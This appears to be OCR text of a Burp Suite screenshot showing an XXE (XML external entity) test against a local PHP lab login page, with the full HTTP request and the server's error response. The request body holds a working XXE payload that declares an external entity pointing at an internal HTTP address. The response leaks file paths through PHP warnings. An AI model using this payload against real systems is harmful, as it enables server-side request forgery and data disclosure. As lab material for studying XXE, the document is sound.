 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://127.0.0.1:7790 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 276
10 Origin: http://127.0.0.1:7790
11 Connection: close
12 Referer: http://127.0.0.1:7790/xxe/php_xxe/
13 Cookie: pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22
%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22paylo
ad%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=
metro; PHPSESSID=1c860o1j8lgh5q0eg2iachim74
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE user [
20 <!ELEMENT user (username.password)>
21 <!ELEMENT username (#PCDATA)>
22 <!ELEMENT password (#PCDATA)>
23 <!ENTITY admin SYSTEM "http://127.0.0.1:80">
24 ]>
25 <user>
<username>
&admin;
</username>
<password>
123456;
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 11:43:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1008
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(http://127.0.0.1:80): in <b>
O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load
external entity &quot;http://127.0.0.1:80&quot; in <b>
O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity admin
in Entity, line: 8 in <b>
O:\Program
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 15
Response Headers 6
Done
1,254 bytes | 2,046 millis